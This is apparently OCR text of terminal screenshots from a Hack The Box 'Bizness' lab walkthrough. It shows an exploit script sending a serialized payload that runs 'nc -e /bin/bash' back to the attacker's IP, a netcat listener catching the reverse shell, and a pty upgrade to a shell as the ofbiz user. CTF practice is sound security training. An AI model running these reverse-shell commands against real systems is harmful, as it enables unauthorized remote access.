 ┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$ python3 exploit1.py --url https://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.14.31 4444'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$
kali@kali: ~/Downloads/HTB/Bizness 127x15
┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.252] 38078
python3 -c 'import pty;pty.spawn("/bin/bash")'
ofbiz@bizness:/opt/ofbiz$
ofbiz@bizness:/opt/ofbiz$ whoami
whoami
ofbiz
ofbiz@bizness:/opt/ofbiz$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
ofbiz@bizness:/opt/ofbiz$